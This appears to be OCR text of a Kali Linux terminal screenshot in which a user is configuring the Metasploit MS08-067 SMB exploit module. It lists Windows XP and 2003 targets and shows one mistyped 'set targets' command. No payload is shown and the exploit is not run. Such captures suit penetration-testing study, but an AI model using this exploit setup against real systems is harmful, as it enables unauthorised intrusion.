 1 2 3 4 11:47
root@kali: /home/kali/桌面
文件 动作 编辑 查看 帮助
45 Windows XP SP3 Italian (NX)
46 Windows XP SP3 Japanese (NX)
47 Windows XP SP3 Korean (NX)
48 Windows XP SP3 Dutch (NX)
49 Windows XP SP3 Norwegian (NX)
50 Windows XP SP3 Polish (NX)
51 Windows XP SP3 Portuguese - Brazilian (NX)
52 Windows XP SP3 Portuguese (NX)
53 Windows XP SP3 Russian (NX)
54 Windows XP SP3 Swedish (NX)
55 Windows XP SP3 Turkish (NX)
56 Windows 2003 SP1 English (NO NX)
57 Windows 2003 SP1 English (NX)
58 Windows 2003 SP1 Japanese (NO NX)
59 Windows 2003 SP1 Spanish (NO NX)
60 Windows 2003 SP1 Spanish (NX)
61 Windows 2003 SP1 French (NO NX)
62 Windows 2003 SP1 French (NX)
63 Windows 2003 SP2 English (NO NX)
64 Windows 2003 SP2 English (NX)
65 Windows 2003 SP2 German (NO NX)
66 Windows 2003 SP2 German (NX)
67 Windows 2003 SP2 Portuguese (NX)
68 Windows 2003 SP2 Portuguese - Brazilian (NX)
69 Windows 2003 SP2 Spanish (NO NX)
70 Windows 2003 SP2 Spanish (NX)
71 Windows 2003 SP2 Japanese (NO NX)
72 Windows 2003 SP2 French (NO NX)
73 Windows 2003 SP2 French (NX)
74 Windows 2003 SP2 Chinese - Simplified (NX)
75 Windows 2003 SP2 Czech (NX)
76 Windows 2003 SP2 Dutch (NX)
77 Windows 2003 SP2 Hungarian (NX)
78 Windows 2003 SP2 Italian (NX)
79 Windows 2003 SP2 Russian (NX)
80 Windows 2003 SP2 Swedish (NX)
81 Windows 2003 SP2 Turkish (NX)
msf6 exploit(windows/smb/ms08_067_netapi) > set targets 10
[!] Unknown datastore option: targets. Did you mean TARGET?
targets => 10
msf6 exploit(windows/smb/ms08_067_netapi) >